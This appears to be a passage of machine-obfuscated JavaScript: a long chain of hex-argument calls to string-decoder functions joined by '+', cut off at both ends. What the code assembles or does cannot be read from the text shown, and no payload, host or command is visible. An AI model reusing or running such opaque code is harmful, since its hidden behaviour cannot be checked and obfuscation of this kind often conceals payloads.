0xbc3d7d(0x16e7,0x2233,0x21d1,0x137e,0x1a52)+O00O00911F_0x96d9cf(0x1614,0x21ed,0x1981,0x2031,0x1a38)+O00O00911F_0xbc3d7d(0x1084,0x1c79,0xd4b,0x1ddc,0x1d7f)+O00O00911F_0x96d9cf(0x12ae,0x1391,0xf96,0x219a,0x50e)+O00O00911F_0x2a49d6(0x1acb,0x1bc5,0x25e5,0x115a,0x21ef)+O00O00911F_0x1fd229(0xdc0,0x1709,0xc40,0x21f,0x489)+O00O00911F_0x96d9cf(0x17f,0xf2d,0x23d,0xca3,-0x455)+O00O00911F_0xbc3d7d(0x14f0,0x1ee6,0xe0e,0x1bce,0x2038)+O00O00911F_0x1fd229(0x1e02,0x226d,0x20f4,0x2a67,0x175d)+O00O00911F_0xbc3d7d(0x485,-0x3a4,0x2a3,0xbe1,0xec6)+O00O00911F_0x1fd229(0x14ea,0x8a3,0x1537,0x2360,0x178c)+O00O00911F_0x1fd229(0x45e,0x97e,0xa4c,0xeb4,0xced)+O00O00911F_0xbc3d7d(0x19d8,0xff9,0x2183,0x1ae9,0x1996)+O00O00911F_0x301314(0x10,0xc3b,0x758,0x73d,0x3c)+O00O00911F_0x2a49d6(0x141c,0x556,-0x11a,0x9bd,-0x8b4)+O00O00911F_0x96d9cf(0x86e,0x1533,0x6a7,0xf3b,0xf7b)+O00O00911F_0xbc3d7d(0x1326,0x1345,0x662,0xf6b,0x13de)+O00O00911F_0x301314(0x160b,0xfe2,0x1d97,0xb53,0x13da)+O00O00911F_0x96d9cf(0x1792,0xef4,0x128f,0x1509,0x1e65)+O00O00911F_0xbc3d7d(0xf7,-0x4ea,0xc41,0xd25,0xfcd)+O00O00911F_0x301314(0x160b,0xedc,0x150d,0x95e,0x1381)+O00O00911F_0x96d9cf(0x1792,0x1cb8,0x1430,0xe42,0x1e94)+O00O00911F_0x2a49d6(0xed9,0x545,-0x96e,0x0,0xa5f)+O00O00911F_0x2a49d6(0x12c0,0xa51,0xc90,0x17bf,0x15d4)+O00O00911F_0xbc3d7d(0x1879,0xa61,0xda6,0x142c,0xf5e)+O00O00911F_0x1fd229(0x2dfe,0x20c2,0x2202,0x1a20,0x2982)+O00O00911F_0xbc3d7d(0x19d8,0x2841,0x1059,0x187b,0xfb2)+O00O00911F_0x96d9cf(0x5e6,0xfde,-0x46d,0xc4d,0xf0e)+O00O00911F_0xbc3d7d(0x2a6,-0xbb7,0x806,-0x1b8,0x1124)+O00O00911F_0x301314(0x1899,0x2315,0xccd,0x1e16,0x16fd)+O00O00911F_0x301314(0x160b,0x1d39,0xa02,0x203b,0x2321)+O00O00911F_0x301314(0x69,0xbbc,-0xa68,-0x475,0xab4)+O00O00911F_0x2a49d6(0x2167,0x18d4,0xe71,0x2040,0x21b1)+O00O00911F_0xbc3d7d(0xfbd,0x1ba5,0x1947,0x903,0x356)+O00O00911F_0x301314(0xe5a,0xcd3,0x1706,0x13d1,0xcea)+O00O00911F_0x1fd229(0x136c,0x14bd,0xbb1,0x715,0x4ab)+O00O00911F_0x2a49d6(0x1e54,0x1bc5,0x23fe,0x2a38,0x2733)+O00O00911F_0xbc3d7d(0x9a2,0x179,0x16f8,0x9e2,0x17e8)+O00O00911F_0xbc3d7d(0x5d1,0x3d8,0x776,0xa21,0x118e)+O00O00911F_0xbc3d7d(0x1047,0xb51,0x1334,0x21d,0x1114)+O00O00911F_0x301314(0x160b,0x20ae,0x232c,0x8c7,0x1962)+O00O00911F_0xbc3d7d(0x16e7,0x14ef,0xfe0,0x230f,0x14b0)+O00O00911F_0x301314(0x62b,-0x51,-0x756,0x245,-0x2f4)+O00O00911F_0xbc3d7d(0xe04,0x915,0x1b75,0x1244,0x32a)+O00O00911F_0xbc3d7d(0x3a7,0x333,-0x75f,-0x277,0xb65)+O00O00911F_0x301314(0x175d,0x1128,0x13ab,0x21c2,0x1bb7)+O00O00911F_0x2a49d6(0x1a84,0x1834,0x2581,0x1ea7,0x2027)+O00O00911F_0x301314(0x160b,0xb61,0x204e,0x187d,0x2135)+O00O00911F_0x2a49d6(0x148a,0x18d4,0x1523,0x2183,0x18a0)+O00O00911F_0x2a49d6(0x871,0xadc,0xcc9,0x901,0x1432)+O00O00911F_0x301314(-0x1f3,0x9e4,-0x9e,-0x1b6,0x5b9)+O00O00911F_0x301314(0x10a0,0x8e7,0x1bd9,0x415,0x1907)+O00O00911F_0x301314(0x1b98,0x10b1,0x22f5,0x1b5d,0x12d9)+O00O00911F_0x1fd229(0x1354,0x201a,0x12d6,0x69c,0x20da)+O00O00911F_0x2a49d6(0xfe6,0xb80,-0x26b,0x186,0x2b3)+O00O00911F_0x301314(0x152e,0x17b5,0x1f7e,0x1ad6,0xdef)+O00O00911F_0x96d9cf(0x1792,0x24db,0xb4f,0x109c,0x2103)+O00O00911F_0x2a49d6(0xa0e,0x18d4,0x1ea7,0x10bf,0xc0e)+O00O00911F_0x1fd229(0xb3c,0x1408,0x742,-0x5b4,0x43c)+O00O00911F_0x2a49d6(0x156d,0xeb4,0x7a1,0x1ad4,0x1611)+O00O00911F_0xbc3d7d(0x35e,0xa5d,0xaaf,-0x500,0xa22)+O00O00911F_0x301314(0xf6b,0xed7,0xd37,0x1450,0x5d1)+O00O00911F_0xbc3d7d(0x16e7,0xb0b,0x1ec2,0x16b0,0x10cd)+O00O00911F_0x1fd229(0x22a6,0x2177,0x1ccf,0x1903,0x24cb)+O00O00911F_0xbc3d7d(0x16e7,0x1be3,0x967,0x213a,0x2352)+O00O00911F_0x1fd229(0x1737,0xc21,0xd18,0x161,0x164f)+O00O00911F_0x1fd229(0x266b,0x1081,0x1ccc,0x21e9,0x1f7f)+O00O00911F_0x96d9cf(0x5b8,-0x852,-0x40b,-0x64,0x585)+O00O00911F_0x96d9cf(0x1792,0x1de6,0x1057,0x1b95,0x1f36)+O00O00911F_0x2a49d6(0x16f1,0x18d4,0x275f,0x1f13,0x1b5e)+O00O00911F_0x1fd229(0x1de4,0x1a8e,0x1c69,0x1fd9,0x12c7)+O00O00911F_0x2a49d6(0x16ba,0x15a6,0x18e8,0xc27,0x10d3)+O00O00911F_0x2a49d6(0x1c56,0x18d4,0x1334,0x240b,0x14d7)+O00O00911F_0x301314(0x160b,0x1e61,0xa41,0xe7e,0xd54)+O00O00911F_0x301314(0x515,0x4a3,-0x182,0x13b9,0x97a)+O00O00911F_0x96d9cf(0xfc,0xeae,-0x819,-0x9e4,0x967)+O00O00911F_0x96d9cf(0x1792,0x2577,0x20fd,0x1c88,0x202a)+O00O00911F_0xbc3d7d(0x16e7,0x1b2d,0x14d0,0x12e3,0x23a7)+O00O00911F_0x1fd229(0x231a,0x29fd,0x1ccf,0x11c9,0x104a)+O00O00911F_0x96d9cf(0x1a24,0x12a0,0x1ee9,0xe2a,0x26b5)+O00O00911F_0x301314(0x1796,0x2656,0x10af,0xbbc,0x1f74)+O00O00911F_0xbc3d7d(0x894,0x9fa,0x9e,-0x2f0,-0x1aa)+O00O00911F_0x96d9cf(0x9bf,0x804,0x1135,0x1155,0x48e)+O00O00911F_0x2a49d6(0x1333,0x1c3e,0x10e4,0x1d78,0x1401)+O00O00911F_0x301314(0x801,0xb9d,0x51b,-0x636,0x6e4)+O00O00911F_0x96d9cf(0x1909,0x261d,0x2198,0x1652,0x200a)+O00O00911F_0x96d9cf(0x867,-0x1c4,-0x179,0x9e3,0x1615)+O00O00911F_0xbc3d7d(-0x15,-0x349,0xb85,-0xda5,-0x63e)+O00O00911F_0xbc3d7d(-0xdd,0xa88,0xa70,0x3d7,-0x3f3)+O00O00911F_0x1fd229(0x1796,0x17f3,0x133f,0x1318,0x85d)+O00O00911F_0x96d9cf(0x1b09,0x2905,0x25b0,0x1eac,0x27e8)+O00O00911F_0x2a49d6(0x23f5,0x18d4,0x1c57,0x1eec,0x1e99)+O00O00911F_0x301314(0x160b,0x1dec,0x1bb6,0xee7,0x761)+O00O00911F_0x96d9cf(0x1792,0xb14,0xb0f,0x1ca9,0x20b8)+O00O00911F_0x96d9cf(0x1792,0xf16,0x2685,0x97e,0x1df0)+O00O00911F_0x96d9cf(0xfe6,0x1261,0x13a0,0x1288,0x10d0)+O00O00911F_0x301314(0x455,0xfc3,0x40c,-0x3c5,0x1f2)+O00O00911F_0x96d9cf(0x927,0x389,0xd26,0x81e,0xaaf)+O00O00911F_0x96d9cf(0x186d,0x1b91,0x1d3d,0x1497,0x14cf)+O00O00911F_0x301314(0xd6b,-0xf7,0xc91,0xa22,0x1045)+O00O00911F_0x2a49d6(0x185c,0xfe4,0x1ed2,0x12e8,0x1c85)+O00O00911F_0x301314(0x11bb,0x1ed0,0x18f7,0x1cd9,0xf13)+O00O00911F_0x2a49d6(0xf6a,0x1d3b,0x2581,0x1274,0x2924)+O00O00911F_0x1fd229(0x1a9e,0x2342,0x1678,0xa03,0xfbf)+O00O00911F_0xbc3d7d(0x2fe,0x613,0x104a,0xc82,0x115c)+O00O00911F_0x1fd229(0x229f,0xc3c,0x1a11,0x27d7,0x1587)+O00O00911F_0x1fd229(0x107f,0x20a8,0x16b1,0xf37,0x225a)+O00O00911F_0x96d9cf(0x180a,0x9bd,0x22eb,0x1ccd,0x22d0)+O00O00911F_0x96d9cf(0x1792,0xaa1,0x1ddb,0x1a57,0x8c6)+O00O00911F_0x301314(0x160b,0x16b7,0x8d3,0x1540,0x1de0)+O00O00911F_0x1fd229(0x176a,0x1de2,0x1ccf,0x19b1,0x16ab)+O00O00911F_0x301314(0x189d,0xc61,0xfb3,0x12ed,0x2257)+O00O00911F_0xbc3d7d(0x1872,0x1a22,0xb0d,0x1917,0x15c8)+O00O00911F_0xbc3d7d(0x894,0x6a3,0x1319,0xef2,0x56a)+O00O00911F_0xbc3d7d(0x914,0xffe,-0x29a,0xfb9,-0x3bd)+O00O00911F_0xbc3d7d(0x1a51,0xd1c,0x1095,0x195d,0x1c38)+O00O00911F_0x301314(0x801,0x183,0x12e1,0xd7f,0xb5c)+O00O00911F_0x96d9cf(0x1909,0xe4c,0x1127,0x1654,0x1527)+O00O00911F_0x2a49d6(0x1296,0x9a9,0x160a,0xfc8,0xadd)+O00O00911F_0x1fd229(0x38e,0xd1e,0x5d3,0x14a3,0x3af)+O00O00911F_0x301314(-0xd9,-0x1e4,-0x937,-0xf06,0x2d)+O00O00911F_0x96d9cf(0x1905,0x17e6,0x169a,0x1533,0x27f7)+O00O00911F_0xbc3d7d(0x1ac5,0xec6,0x289d,0x10fa,0x1621)+O00O00911F_0x301314(0x109f,0x105f,0x1ab7,0x12cb,0x7a1)+O00O00911F_0xbc3d7d(0x1936,0x22c3,0x13a4,0x1870,0x215a)+O00O00911F_0xbc3d7d(0x16e7,0x155f,0x25be,0x1f9a,0x91b)+O00O00911F_0x1fd229(0x157a,0x165f,0x1ccf,0x2860,0x25b3)+O00O00911F_0x1fd229(0x205e,0x26e0,0x1ccf,0x2718,0x2876)+O00O00911F_0x96d9cf(0x8be,0x1616,0x56b,0x1f1,0x5a)+O00O00911F_0x1fd229(0x14b9,0x212f,0x1d9a,0x228e,0x2807)+O00O00911F_0x96d9cf(0x1ac1,0x1659,0x1cd5,0x10fd,0x2737)+O00O00911F_0x2a49d6(0x12cf,0xdce,0xe1f,0x134,0x1972)+O00O00911F_0x96d9cf(0x16f0,0xc95,0x21d7,0x9b9,0xabb)+O00O00911F_0x96d9cf(0x160d,0x1a44,0x1efc,0xcc7,0x1128)+O00O00911F_0x2a49d6(0x1496,0x199e,0x1f83,0x19a3,0x2590)+O00O00911F_0x2a49d6(-0x759,0xa7,-0xdbf,0x17c,0x2b9)+O00O00911F_0x2a49d6(0xbe,0xad8,0x1692,0x18d6,0x193e)+O00O00911F_0x301314(0x280,-0x813,0x436,-0x441,-0x46d)+O00O00911F_0x301314(0x171a,0x1439,0x14b4,0x209a,0x1af6)+O00O00911F_0x96d9cf(0x13cf,0xcd3,0xb6a,0x807,0xb9f)+O00O00911F_0x301314(0x160b,0x151c,0x1077,0x1320,0xdf2)+O00O00911F_0x96d9cf(0x1792,0xd5b,0x2075,0x22cc,0x1d1c)+O00O00911F_0x301314(0x1045,0xf03,0xb84,0xa9d,0x17dc)+O00O00911F_0x96d9cf(0x16f2,0xc55,0x24e9,0x1160,0x148b)+O00O00911F_0x301314(0x160b,0x248d,0x2302,0x1b94,0xfe2)+O00O00911F_0x301314(0x160b,0x964,0x17bd,0x108b,0x16d3)+O00O00911F_0xbc3d7d(0x16e7,0x2297,0xaab,0x1183,0xb31)+O00O00911F_0x2a49d6(0xbc3,0xa99,-0x3d2,0x7bf,-0x78)+O00O00911F_0x96d9cf(0xffa,0x9ec,0xf7f,0x930,0x5cf)+O00O00911F_0x96d9cf(0x1856,0x11e9,0x1c81,0x2384,0x13e9)+O00O00911F_0x301314(0x146e,0xad5,0x127b,0x66e,0x225a)+O00O00911F_0x96d9cf(0x9a4,0x46f,0xd63,0x17ca,-0xf5)+O00O00911F_0xbc3d7d(0x13b9,0x17e1,0x1155,0x229c,0xee0)+O00O00911F_0x301314(0x160b,0x1320,0xcf3,0x1a4c,0x117a)+O00O00911F_0x301314(0x160b,0x1d25,0x1ed0,0x12ca,0x1ab2)+O00O00911F_0x96d9cf(0xedf,0x15db,0xf3d,0x1194,0x11c9)+O00O00911F_0x1fd229(0x1446,0x27ca,0x1ccf,0x22f9,0x1af0)+(O00O00911F_0x1fd229(0x185c,0x11af,0x1ccf,0x1c30,0x15f4)+O00O00911F_0xbc3d7d(0x35a,0xb8c,-0x143,0xda7,-0x545)+O00O00911F_0xbc3d7d(0x16e7,0xcda,0x230f,0xc2d,0x1b99)+O00O00911F_0xbc3d7d(0x35a,0xbb2,-0x944,-0x7f3,-0x801)+O00O00911F_0x96d9cf(0x1ca7,0x1251,0xf96,0x29c6,0x1596)+O00O00911F_0x96d9cf(0xd40,0x288,-0xb9,0x1f5,0xffe)+O00O00911F_0x1fd229(0x1848,0x1542,0x1844,0x135e,0xee1)+O00O00911F_0x2a49d6(0x965,0xeaa,0x5ca,0xa4b,0x14e6)+O00O00911F_0x1fd229(0x22fc,0x2089,0x1797,0x18c6,0x1718)+O00O00911F_0xbc3d7d(0x1647,0x1307,0x12cc,0x7a7,0x1fc3)+O00O00911F_0x96d9cf(0x1792,0xcf9,0x23b2,0x16e1,0x1937)+O00O00911F_0x2a49d6(0x118b,0x19ad,0x1062,0x1813,0x21c6)+O00O00911F_0x301314(0x4e1,0x2f7,0xd89,-0x9f9,0x18d)+O00O00911F_0x1fd229(0xab8,0xbb8,0x14a0,0x117d,0x1c15)+O00O00911F_0x2a49d6(0xb14,0x122e,0x1533,0x1f64,0x623)+O00O00911F_0xbc3d7d(0xc37,0x191e,0x1a7,0x1a5b,0x622)+O00O00911F_0x96d9cf(0x14f4,0x13e8,0x2074,0x121a,0x17de)+O00O00911F_0x96d9cf(0x1ae4,0x27b1,0x1e21,0x27e2,0x2274)+O00O00911F_0x301314(0xb87,0x154b,0xaf1,-0x2f4,0x72)+O00O00911F_0x1fd229(0x14c7,-0x7d2,0x68d,-0x60d,0xb47)+O00O00911F_0x301314(0x64b,0x690,0xaa4,-0x2a8,0x4f4)+O00O00911F_0x96d9cf(0x2d,-0x170,0x35d,0xd43,-0xa22)+O00O00911F_0xbc3d7d(0x1b0a,0x1f43,0x18b5,0x189d,0x19bb)+O00O00911F_0x1fd229(0x9bb,0x143f,0x1799,0x17ea,0xd57)+O00O00911F_0x1fd229(0x1c32,0x178c,0x193e,0xb89,0x2556)+O00O00911F_0x2a49d6(0x159a,0x11f9,0x7a2,0x5e8,0x5bc)+O00O00911F_0x2a49d6(0x2500,0x1cef,0x244c,0x2025,0x1502)+O00O00911F_0x96d9cf(0xffa,0x1425,0xb6e,0xbdc,0x381)+O00O00911F_0x96d9cf(0x1101,0x9d3,0x1e46,0x1818,0xabe)+O00O00911F_0xbc3d7d(0x71b,0xdcd,0x141b,-0x50c,0xab)+O00O00911F_0xbc3d7d(0x172f,0x2499,0xd74,0x1933,0xa5c)+O00O00911F_0x96d9cf(0x8c1,0x697,-0x264,-0x5ca,-0x4f8)+O00O00911F_0xbc3d7d(0x1902,0xd17,0xbdd,0x1233,0x158d)+O00O00911F_0x96d9cf(0xf0c,0x1725,0x1dbb,0xc5c,0x7fb)+O00O00911F_0xbc3d7d(0x645,0x13d,-0x41c,-0x809,0x1b4)+O00O00911F_0x301314(0x50b,-0x297,0x3c,0xf8d,-0x64b)+O00O00911F_0x301314(0xb4,-0x695,0x470,-0x272,-0x841)+O00O00911F_0x96d9cf(0x59a,-0x2a3,0xa5e,0x528,0x11d8)+O00O00911F_0x96d9cf(0x2ff,-0x41b,0xe1d,-0x4d7,0x54a)+O00O00911F_0x96d9cf(0x13a1,0x14fc,0x558,0xbc7,0x5e7)+O00O00911F_0x301314(0x809,0xb7e,-0x33d,0xdf3,-0x3c5)+O00O00911F_0x1fd229(0x148f,0x201c,0x1fb6,0x19ea,0x1e0d)+O00O00911F_0x2a49d6(0x1e06,0x181e,0x1ad4,0x15b0,0x268e)+O00O00911F_0x1fd229(0x10e5,0x1f28,0x162f,0x1971,0x13af)+O00O00911F_0x301314(0x1784,0xc78,0xc92,0xf2d,0x16c6)+O00O00911F_0x96d9cf(0x6f0,0x1153,0x13b7,0x119c,-0x294)+O00O00911F_0xbc3d7d(0x5e7,-0x2c2,0x803,-0x2c9,-0x4ee)+O00O00911F_0x2a49d6(0x1688,0x1b1d,0xe0c,0x1d76,0x201d)+O00O00911F_0x2a49d6(0x8af,0x34d,-0x5f,0xa79,0x5af)+O00O00911F_0x301314(0x678,0x611,0x118,0x151,0x13d2)+O00O00911F_0x2a49d6(-0x7ae,0x724,0x1216,-0xef,0xdca)+O00O00911F_0x301314(0x18b8,0x15bd,0x13a0,0x209b,0x1dcb)+O00O00911F_0x1fd229(0x2073,0x130e,0x1846,0xac4,0x20c2)+O00O00911F_0x96d9cf(0xe4,-0x977,0xf77,-0x946,-0x5b9)+O00O00911F_0x301314(0xdf,-0x4a4,-0x6e2,-0x1ea,0xaec)+O00O00911F_0x301314(0xb62,0xaa,0x15e4,0x131f,0x16f5)+O00O00911F_0xbc3d7d(0x15ed,0x83a,0x20f3,0xe5b,0xf6e)+O00O00911F_0xbc3d7d(0x1c24,0x1166,0x1bdf,0xefc,0x1d17)+O00O00911F_0x301314(-0x1aa,0x554,0x80c,-0xe1,-0xa95)+O00O00911F_0x2a49d6(0x11c8,0xbef,0x1918,0x5ab,0x1)+O00O00911F_0x96d9cf(0x66a,0xfe4,-0x262,0x4a,0x4c4)+O00O00911F_0xbc3d7d(0x9f,-0x417,-0x5a9,0xd2,0x8dc)+O00O00911F_0x301314(0x18f2,0x1170,0xb09,0x1c55,0x1a3a)+O00O00911F_0x2a49d6(-0x672,0x6ac,-0xbe,0x1299,0x8b3)+O00O00911F_0x301314(0x152e,0xbcd,0x9c3,0x852,0x16be)+O00O00911F_0x1fd229(0x1996,0x2291,0x1e48,0x10c3,0x2c8a)+O00O00911F_0x1fd229(0x14ba,0xee8,0xc2d,0xbbd,0x11e1)+O00O00911F_0x301314(0x50b,0x2f1,0x3b6,-0x9ba,0xe84)+O00O00911F_0x1fd229(0x2747,0x14c6,0x1d5b,0x1a87,0x1c6c)+O00O00911F_0x96d9cf(0x1207,0xdbd,0x1122,0x1531,0x1d9f)+O00O00911F_0x301314(0xdc6,0x18a4,0xcc1,0xd,0x8dc)+O00O00911F_0x96d9cf(0x185e,0x13d1,0x101f,0xaf9,0x11f1)+O00O00911F_0x301314(0x1345,0x1fe1,0xa44,0x1ec2,0xeb3)+O00O00911F_0xbc3d7d(0x427,-0x584,0xe02,0x1237,-0x955)+O00O00911F_0x1fd229(0x87b,0x569,0x1407,0x20b7,0x588)+O00O00911F_0x2a49d6(0x9a2,0x9cd,0x9f8,0x81c,0x1815)+O00O00911F_0x96d9cf(0x1cf3,0x170f,0x160b,0x2004,0x2577)+O00O00911F_0xbc3d7d(-0x37,-0x4fe,-0xe20,0x703,0x13c)+O00O00911F_0xbc3d7d(0x1602,0x1990,0x10c1,0x130f,0x114c)+O00O00911F_0xbc3d7d(0x15a4,0xcad,0xe04,0x1bff,0x6b8)+O00O00911F_0xbc3d7d(0x715,0x12ef,-0x3c9,0x1360,0x4b9)+O00O00911F_0x301314(0x12dd,0x56a,0x84d,0x11c8,0x1c50)+O00O00911F_0x96d9cf(0x131,0x9c8,-0x5fd,-0xb09,0xb51)+O00O00911F_0x96d9cf(0xb65,0x8f1,0x924,0x802,0x78c)+O00O00911F_0xbc3d7d(0x154a,0x1037,0x73e,0x1df3,0x16fa)+O00O00911F_0x2a49d6(0x27cf,0x1c4d,0x1a72,0x1a56,0x10f6)+O00O00911F_0x301314(0x11c7,0x10a7,0x1bd8,0xbb2,0x1a40)+O00O00911F_0x2a49d6(0x74e,0xdbb,0x627,0x12c2,0x33d)+O00O00911F_0x1fd229(0x1313,-0x403,0x566,-0x94f,0x918)+O00O00911F_0x1fd229(0x1bb3,0x1b3a,0x21f2,0x18d4,0x25db)+O00O00911F_0x1fd229(0x17c3,0x11ac,0x19a1,0x2257,0x2248)+O00O00911F_0x1fd229(-0x716,0x510,0x66e,0x1000,0x947)+O00O00911F_0xbc3d7d(0xaba,0x1896,0x14b2,0x17b5,0x1929)+O00O00911F_0x2a49d6(0x141b,0x1462,0x16e7,0x1daa,0x1d75)+O00O00911F_0xbc3d7d(0x601,0xf08,0x9c1,0xcaf,0xf3a)+O00O00911F_0x301314(0xbc8,0x941,0xcdf,0x2b4,0x108d)+O00O00911F_0x1fd229(0x4b7,0xe69,0xa44,0xbf6,0xa2b)+O00O00911F_0x301314(0x17d8,0x1a0d,0xabc,0x130a,0x22ec)+O00O00911F_0x1fd229(0x14e1,0x2174,0x1fc2,0x23e8,0x2051)+O00O00911F_0xbc3d7d(-0x122,0x5d3,0x33f,0x696,0x217)+O00O00911F_0xbc3d7d(0xe5e,0xe68,0x56d,0x680,0xf30)+O00O00911F_0x96d9cf(0x16b5,0x1278,0xb58,0x19b2,0x1cf9)+O00O00911F_0x1fd229(0x2853,0x1d7a,0x1e48,0x26f2,0x1ee2)+O00O00911F_0x301314(0x569,0xbd7,0x1a1,-0x6dc,0x5a8)+O00O00911F_0x96d9cf(0x692,-0x6ba,-0x2c3,-0xbf,0x66e)+O00O00911F_0x1fd229(0xe91,0x1a1a,0x1d5b,0x166c,0x1de5)+O00O00911F_0x96d9cf(0xf4b,0x2b8,0x168c,0x1c23,0x176d)+O00O00911F_0x96d9cf(0x1b0b,0xda9,0x170e,0x15c0,0x19e7)+O00O00911F_0x1fd229(0x231e,0x1821,0x188b,0x22c2,0x2426)+O00O00911F_0xbc3d7d(0xbce,0x1130,0x77d,0x18e9,0x14ec)+O00O00911F_0x301314(-0x15e,-0x1019,-0x5b1,0x512,-0x286)+O00O00911F_0x96d9cf(0x10a9,0x180d,0x1f05,0xc0b,0xb9e)+O00O00911F_0x2a49d6(0x2989,0x1c61,0x1528,0xfaa,0x13db)+O00O00911F_0x96d9cf(0x7ff,-0x321,0x1606,0x155d,0x1018)+O00O00911F_0x2a49d6(0x7fe,0x724,-0x46a,0x14e7,0x102b)+O00O00911F_0x2a49d6(0x21dd,0x1b81,0x1023,0x1aaf,0x114d)+O00O00911F_0x2a49d6(0x13a0,0x144b,0x1619,0x2268,0x20a2)+O00O00911F_0xbc3d7d(0x39,-0xd83,0x269,0xd1e,-0xb4d)+O00O00911F_0x96d9cf(0x88b,0x8f2,-0x50e,0x7b5,0xd50)+O00O00911F_0xbc3d7d(0x1c48,0x253f,0xd89,0x1f90,0x14a0)+O00O00911F_0x1fd229(-0x2b7,-0x1a0,0x5b1,0x1078,-0x375)+O00O00911F_0xbc3d7d(0x1602,0x1b98,0x10ca,0x13b8,0x1dfd)+O00O00911F_0xbc3d7d(0x15a4,0xe37,0x17cd,0xef7,0x9cf)+O00O00911F_0x301314(0x18ca,0x23ee,0x1025,0xf41,0x1041)+O00O00911F_0x1fd229(0x207d,0x1c18,0x1a09,0x1a5f,0x1c94)+O00O00911F_0xbc3d7d(0x18e4,0x1355,0x11ac,0x2039,0x15a4)+O00O00911F_0x2a49d6(-0x660,0x448,0x101,0xd6c,0x112f)+O00O00911F_0x301314(0x1a78,0x217b,0x24a9,0x272f,0x2548)+O00O00911F_0x2a49d6(0x9ae,0x779,0xb4,0x87b,0x11fe)+O00O00911F_0xbc3d7d(0x16a1,0x1e1b,0x1371,0xb4f,0x1bd7)+O00O00911F_0x2a49d6(0xb6e,0xda1,0x1b0d,0x13f7,0x335)+O00O00911F_0x96d9cf(0xc15,0x7c8,0x145a,0x816,0x13d7)+O00O00911F_0x96d9cf(0x1c4b,0x18f6,0x1b88,0x1ed1,0x2965)+O00O00911F_0x301314(-0x225,-0xe68,-0x101,0x571,0x303)+O00O00911F_0x2a49d6(0x88,0x11f,0xbb,-0x9f8,0xf90)+O00O00911F_0x2a49d6(-0x620,0x5ae,0x20e,0x6a5,0x589)+O00O00911F_0xbc3d7d(0x5b1,0x107c,-0x2a5,-0xb8,0xf43)+O00O00911F_0xbc3d7d(0x46f,0xd4d,0x3e4,0x9d8,-0x6c)+O00O00911F_0xbc3d7d(0x1180,0x13df,0x1783,0xa5b,0xf51)+O00O00911F_0x2a49d6(0xa6c,0x832,0x93e,0x13bc,0x1037)+O00O00911F_0xbc3d7d(0xaf5,0x764,0x1893,0x80c,0x435)+O00O00911F_0x2a49d6(0xf3e,0xe4b,0x2ad,0x1c93,0x1010)+O00O00911F_0x96d9cf(0x13a7,0x5eb,0x8e6,0xf54,0x1d0b)+O00O00911F_0xbc3d7d(0x180e,0x125b,0xa04,0x2680,0x25d5)+O00O00911F_0xbc3d7d(0x1a7,0x276,-0xc09,-0xb02,-0x74b)+O00O00911F_0x1fd229(0x196c,0x168f,0x2017,0x2355,0x11e6)+O00O00911F_0x2a49d6(0x7de,0xa64,0x11a2,0x11b5,0x1144)+O00O00911F_0x2a49d6(0x18a2,0x1939,0xfc6,0x1857,0x1b61)+O00O00911F_0x1fd229(0x1a1c,0x119a,0x1cd9,0x2280,0x2b5c)+O00O00911F_0x2a49d6(0x1d84,0x1301,0xfa6,0x1c9e,0x1fa5)+O00O00911F_0x2a49d6(0x13d,0x5fa,0x1190,0xc2e,-0x41d)+O00O00911F_0x301314(0x32c,0x1093,-0x2d2,-0x371,0x10e3)+O00O00911F_0xbc3d7d(0xd7a,0x140b,0x10d0,0x122e,0x2f1)+O00O00911F_0x96d9cf(0xe89,0x188,0x15cb,0x7d2,0x66e)+O00O00911F_0xbc3d7d(0x8c9,0x177,0x155,0xbd1,0x1b6)+O00O00911F_0x1fd229(0x141c,0x8f2,0x16fc,0x23d6,0x1594)+O00O00911F_0x96d9cf(0x11d2,0xe6e,0x151c,0x70c,0x151e)+O00O00911F_0x301314(0xf4e,0x116,0xd17,0x12cc,0x17e5)+O00O00911F_0x301314(-0x22,0xab2,-0xba4,0xce1,0x100)+O00O00911F_0xbc3d7d(0xe4c,0xe6c,0x382,0x18d3,0xab4)+O00O00911F_0xbc3d7d(0x491,0x108a,0xd0a,0xce9,0x90e)+O00O00911F_0x2a49d6(0xdd3,0xa0,-0xc73,-0x295,-0x902)+O00O00911F_0x2a49d6(-0x400,0x5e1,-0x7c4,-0x7e6,0x14c6)+O00O00911F_0x1fd229(0x240b,0x167f,0x1c42,0x1d93,0x2714)+O00O00911F_0xbc3d7d(0xe85,0x46f,0x1d56,0x31,0xc09)+O00O00911F_0xbc3d7d(0x1d,0x3ad,0x8a2,-0xb8e,-0x32b)+O00O00911F_0xbc3d7d(0x90c,0x4d,-0xf5,0x1534,0x633)+O00O00911F_0x301314(0x154,-0x55c,0x332,0x21c,-0xc18)+O00O00911F_0xbc3d7d(0xa7c,0xd9a,0x1121,-0xcc,0xa41)+O00O00911F_0x1fd229(0xf71,0x1c18,0xd8b,0x77f,0xdbb)+O00O00911F_0x301314(0x120a,0x1b78,0x10d8,0x6f2,0x18f2)+O00O00911F_0x96d9cf(0x1d0c,0x256f,0x1072,0x11c8,0x22a3)+O00O00911F_0x96d9cf(0x2ca,-0x854,-0xb1d,-0x2be,0x144)+O00O00911F_0x96d9cf(0xe25,0x327,0x536,0xc1b,0x5ee)+O00O00911F_0x2a49d6(0x1400,0x1036,0x6b2,0x1392,0x161f)+O00O00911F_0x96d9cf(0x349,-0x8e1,0xe1f,-0xb63,0x3ee)+O00O00911F_0xbc3d7d(-0xa1,0x3f7,0x260,-0xc62,-0x1e4)+O00O00911F_0x301314(0xec6,0x1235,0x127e,0x1018,0xab7)+O00O00911F_0x301314(0xed8,0x14b4,0x3c1,0x31d,0x12e2)+O00O00911F_0x301314(0x113c,0x1bc6,0xc6d,0x131d,0xc94)+O00O00911F_0x2a49d6(0xf4c,0x7bc,0x587,0x65d,0xe6a)+O00O00911F_0x96d9cf(-0x4c,0x638,0x4dd,-0x688,-0x72d)+O00O00911F_0x301314(0x9e6,-0x151,-0xa1,0x15e9,0x95)+O00O00911F_0x96d9cf(0x38b,-0x1b3,0x820,-0xad0,0xb51)+O00O00911F_0x1fd229(0x132c,0x588,0xe87,0xd91,0xf2b)+O00O00911F_0xbc3d7d(0x824,-0x4cc,-0x2de,0x110,-0x5a0)+O00O00911F_0x2a49d6(0x14ca,0x5fa,-0x71d,0x2c8,0x770)+O00O00911F_0x96d9cf(-0x8a,0x8f,0x345,-0xedd,0x846)+O00O00911F_0x301314(0xc9e,0x14a0,0x16e4,0x10ed,-0x135)+O00O00911F_0x301314(0xb45,0x1612,0xe4f,0x1750,0x45f)+O00O00911F_0x2a49d6(0x18ba,0x1068,0x1308,0x1d07,0x553)+O00O00911F_0x301314(0xd70,0x1909,0x13db,0x17f9,0xc3f)+O00O00911F_0x2a